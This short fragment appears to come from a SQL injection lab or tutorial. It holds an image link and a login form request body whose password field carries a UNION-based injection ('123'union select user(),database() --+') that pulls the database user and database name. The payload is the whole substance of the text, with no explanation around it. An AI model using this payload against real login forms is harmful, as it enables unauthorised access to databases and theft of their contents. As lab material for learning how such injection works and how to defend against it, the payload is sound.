uname=admin &passwd=123'union select user(),database() --+ &submit=Submit